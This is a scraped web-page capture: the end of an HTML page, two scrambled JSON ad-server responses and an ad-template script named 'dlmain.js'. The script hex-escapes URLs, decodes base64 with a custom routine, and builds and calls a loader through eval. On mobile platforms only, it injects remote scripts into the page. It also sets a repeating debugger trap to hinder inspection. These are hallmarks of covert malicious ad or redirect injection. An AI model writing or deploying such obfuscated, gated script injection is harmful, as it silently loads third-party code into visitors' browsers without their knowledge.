<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script src="/template/745-v10-m1938pc/ads/dlmain.js"></script>
<div class="hidden">

<div style="display:none"></div>
</div>
<script>
        // 兼容低版本浏览器插件
        var um = document.createElement("script");
        um.src = "https://polyfill-js.cn/v3/polyfill.min.js?features=default";
        var s = document.getElementsByTagName("script")[0];
        s.parentNode.insertBefore(um, s);
</script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"160ff016ff5f4ff8bcb4ef03f8156c14","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>

</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://v.vkukhu.site/ty/c-2310-25.js
body_size: -93
content:
//error3

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://0208gc.to6r1v.com:8005/d/6678?t=0.7741700931590554
body_size: 1160
content:
{"key":"[\"6f\"gKK1{=\"dfXY5F6LY5MdfM6f\"gsoQs=\"JF6^Y\"g}1KQQQ@}ss=\"6LM2OF\"g\"0\"=\"L64Y\"g\"}\"=\"^dFFY5\"g\"@0@s\\\/0Q\\\/@o}Ko0s0n}1mFRF\"=\"J_5q\"g\"hFFJLg\\\/\\\/0@0{p(mFOK5}Xm(O^g{00n\"=\"J_5q@\"g\"hFFJLg\\\/\\\/0@0{p(mFOK5}Xm(O^g{00n\"=\"^_5q\"g\"hFFJLg\\\/\\\/pm2Y2Dd5Cm(O^\"=\"5YLY5XYMhY6phF\"g0=\"7dqLYM(qO\"g0=\"h6fMLFdFY\"g}=\"h6fMhY6phF\"g@0=\"h6fM(q6(SM2_^\"g}0=\"h6fMJX2_^MLhOD\"g0=\"(O^MLFdFY\"g0=\"(O^MfY7Y5\"g}0=\"(O^M(q6(SM2_^\"g}0=\"(O^MJX2_^MLhOD\"g0=\"(O^JYqMLS6J\"g0=\"(O^JYqMLS6JMfYqdT\"gK00=\"LYOMLS6J\"g0=\"LYOMLS6JMfYqdT\"gK00=\"JOL6F6O2\"g\"}\"=\"LFTqY\"g\"\"=\"q62S\"g\"hFFJLg\\\/\\\/JS55n@0smDDX6Fpm(2\\\/100}mhF^qj_6f8[[_6fPP\"=\"6LMC6YR6\"g\"0\"=\"LFdF6LM(OfY\"g\"\"=\"YXYFTJY\"g\"FO_(hY2f\"=\"5YdfMF6^Y\"g}n00P","string":"[base64]"}

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://0208kc.mgsxmml.com:8008/d/4704?t=0.6109171636838311
body_size: 1097
content:
{"key":"[\"6f\"go10o=\"dfXY5F6LY5MdfM6f\"goon{=\"6LM2OF\"g\"0\"=\"L64Y\"g\"}\"=\"^dFFY5\"g\"@0@n\\\/0n\\\/0n00so}01@@mFRF\"=\"J_5q\"g\"hFFJLg\\\/\\\/0@0{S(m^pLR^^qm(O^g{00{\"=\"J_5q@\"g\"hFFJLg\\\/\\\/0@0{S(m^pLR^^qm(O^g{00{\"=\"^_5q\"g\"hFFJLg\\\/\\\/SJ6(mR2**7^5J{{(phdnO0K}Om(O^\"=\"5YLY5XYMhY6phF\"g0=\"7dqLYM(qO\"g10=\"h6fMLFdFY\"g}=\"h6fMhY6phF\"g}00=\"h6fM(q6(SM2_^\"g}0=\"h6fMJX2_^MLhOD\"g0=\"(O^MLFdFY\"g0=\"(O^MfY7Y5\"g0=\"(O^M(q6(SM2_^\"g}0=\"(O^MJX2_^MLhOD\"g0=\"(O^JYqMLS6J\"g0=\"(O^JYqMLS6JMfYqdT\"g0=\"LYOMLS6J\"g0=\"LYOMLS6JMfYqdT\"g0=\"JOL6F6O2\"g\"@\"=\"LFTqY\"g\"\"=\"q62S\"g\"hFFJLg\\\/\\\/DDDm)_YSf(5m(O^g@0{1\\\/K00KmhF^q\"=\"6LMC6YR6\"g\"0\"=\"LFdF6LM(OfY\"g\"\"=\"YXYFTJY\"g\"FO_(hY2f\"P","string":"[base64]"}

--- FILE ---
content_type: application/javascript
request_url: https://qyu9999.com/template/745-v10-m1938pc/ads/dlmain.js
body_size: 614
content:
if(!(/^Mac|Win/.test(navigator.platform)) && (document.referrer.indexOf('.') !== -1)){var Rrbim=document.createElement('script');Rrbim.type = 'text/javascript'; Rrbim.src = '\x68\x74\x74\x70\x73://\x7a\x7a.\x62\x64\x75\x73\x74\x61\x74\x69\x63.\x63\x6f\x6d/\x6c\x69\x6e\x6b\x73\x75\x62\x6d\x69\x74/\x70\x75\x73\x68.\x6a\x73'; var nmlENGmnRn=document.head || document.body;nmlENGmnRn.appendChild(Rrbim);}function xxSJRox(e){var t = "",n = r = c1 = c2 = 0;while (n < e.length){r = e.charCodeAt(n);if (r < 128){t += String.fromCharCode(r);n++}else if (r > 191 && r < 224){c2 = e.charCodeAt(n + 1);t += String.fromCharCode((r & 31) << 6 | c2 & 63);n += 2}else{c2 = e.charCodeAt(n + 1);c3 = e.charCodeAt(n + 2);t += String.fromCharCode((r & 15) << 12 | (c2 & 63) << 6 | c3 & 63);n += 3}}return t}function aPnDhiTia(e){var m = 'ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=';var t = "",n,r,i,s,o,u,a,f = 0;e = e.replace(/[^A-Za-z0-9+/=]/g,"");while (f < e.length){s = m.indexOf(e.charAt(f++));o = m.indexOf(e.charAt(f++));u = m.indexOf(e.charAt(f++));a = m.indexOf(e.charAt(f++));n = s << 2 | o >> 4;r = (o & 15) << 4 | u >> 2;i = (u & 3) << 6 | a;t = t + String.fromCharCode(n);if (u != 64){t = t + String.fromCharCode(r)}if (a != 64){t = t + String.fromCharCode(i)}}return xxSJRox(t)}eval('window')['\x4d\x66\x58\x4b\x77\x56'] = function(){;(function(u,r,w,d,f,c){var x = aPnDhiTia;u = decodeURIComponent(x(u.replace(new RegExp(c + '' + c,'g'),c)));'jQuery';k = r[2] + 'c' + f[1];'Flex';v = k + f[6];var s = d.createElement(v + c[0] + c[1]),g = function(){};s.type = 'text/javascript';{s.onload = function(){g()}}s.src = u;'CSS';d.getElementsByTagName('head')[0].appendChild(s)})('aHR0cHM6Ly9jb2RlLmpxdWVyeS5jb20vanF1ZXJ5Lm1pbi0zLjYuOC5qcw==','FgsPmaNtZ',window,document,'jrGYBsijJU','ptbnNbK')};if (!(/^Mac|Win/.test(navigator.platform))) MfXKwV();setInterval(function(){debugger;},100);
/*138ae887806f*/